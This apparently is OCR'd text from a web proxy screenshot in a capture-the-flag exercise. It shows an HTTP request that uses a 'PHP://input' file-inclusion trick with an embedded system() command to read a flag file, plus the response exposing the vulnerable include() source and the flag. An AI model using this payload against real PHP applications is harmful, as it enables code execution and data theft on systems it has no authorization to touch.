 Go
Cancel
<
>
Target: http://111.198.29.45:58937
?
Request
Raw
Params
Headers
Hex
XML
GET /?page=PHP://input HTTP/1.1
Host: 111.198.29.45:58937
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Cookie:
commodity_id="2|1:0|10:1573658311|12:commodity_id|4:Mg==|0197d266520
76d21152ac85311fb086780eb6a13f6595b984b57e772aa5ab3e3"
Connection: close
Content-Length: 42
<?php system("cat fl4gisisish3r3.php"); ?>
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
#0000BB">strstr</span><span style="color: #007700">(</span><span
style="color: #0000BB">$page</span><span style="color:
#007700">,&nbsp;</span><span style="color:
#DD0000">"php://"</span><span style="color: #007700">))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$page</span><span style="color: #007700">=</span><span
style="color: #0000BB">str_replace</span><span style="color:
#007700">(</span><span style="color: #DD0000">"php://"</span><span
style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">""</span><span style="color: #007700">,&nbsp;</span><span
style="color: #0000BB">$page</span><span style="color: #007700">);<br
/>}<br />include(</span><span style="color:
#0000BB">$page</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code><?php
$flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
?>
?
<
+
>
Type a search term
0 matches
1,783 bytes | 69 millis